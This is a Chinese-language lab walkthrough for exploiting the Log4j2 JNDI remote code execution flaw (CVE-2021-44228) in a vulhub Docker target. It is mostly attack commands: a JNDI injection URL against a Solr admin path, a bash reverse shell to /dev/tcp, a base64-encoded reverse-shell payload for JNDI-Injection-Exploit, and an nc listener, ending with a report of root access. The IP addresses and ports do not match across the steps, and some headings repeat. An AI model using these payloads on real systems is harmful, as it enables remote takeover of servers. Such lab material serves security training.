Log4j2漏洞攻略

log4j2 是Apache的⼀个java日志框架,我们借助它进行日志相关操作管理,然而在2021年末 log4j2爆出了远程代码执行漏洞,属于严重等级的漏洞。

1.执行以下命令启动靶场环境并在浏览器访问

# 启动命令

systemctl start docker

cd vulhub/log4j/CVE-2021-44228

docker-compose up -d



2. 在自己搭建的DNSLOG平台上获取⼀个域名来监控我们注入的效果

/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.peuuh8.dnslog.c n}

3.准备反弹Shell,JNDI-Injection-Exploit 下载并构造PayLoad如下

3.准备反弹Shell,JNDI-Injection-Exploit 下载并构造PayLoad如下

#反弹shell

bash -i >& /dev/tcp/172.16.1.159/8088 0>&1

#反弹Shell-base64加密

最终Payload

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,Ym FzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMS4xODYvNjk2OSAwPiYx}|{base64,-d}|{bash, -i}" -A "攻击者IP"

-C后⾯的参数是要执⾏的命令以及编码⽅式,-A后⾯就是对应ip地址

4.在另一个终端开启监听并在刚才的网站去进行JNDI注入

4.在另一个终端开启监听并在刚才的网站去进行JNDI注入

# 服务器监听

nc -lvvp 8898

# VPS防⽕墙开启端⼝

8180/1099/1389

5.网页被重定向到了我们的恶意类⽹址

5.网页被重定向到了我们的恶意类⽹址

6.在监控终端查看shell是否弹回来且用whoami命令查看权限,发现已经成功获取到root权限